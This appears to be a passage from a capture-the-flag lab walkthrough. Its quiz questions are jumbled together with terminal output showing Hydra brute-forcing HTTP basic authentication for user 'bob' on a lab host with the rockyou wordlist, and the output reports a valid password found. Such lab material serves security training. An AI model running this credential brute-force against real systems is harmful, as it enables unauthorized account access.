 What directory can you find, that begins with a "g"?
┌──(alex㉿Kali)-[~/my_testing]
└─$ hydra -l bob -P /usr/share/wordlists/rockyou.txt -t 1 -f 10.10.205.93 http-get /protected/
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Whose name can you find from this directory?
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-01-22 19:58:30
bob
[DATA] max 1 task per 1 server, overall 1 task, 14344399 login tries (l:1/p:14344399), ~14344399 tries per task
[DATA] attacking http-get://10.10.205.93:80/protected/
What directory has basic authentication?
[80][http-get] host: 10.10.205.93 login: bob password:
[STATUS] attack finished for 10.10.205.93 (valid pair found)
protected
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-01-22 19:58:40
What is bob's password to the protected part of the website?
┌──(alex㉿Kali)-[~/my_testing]
└─$
Answer format: *******
What other port that serves a webs service is open on the machine?
Answer format: ****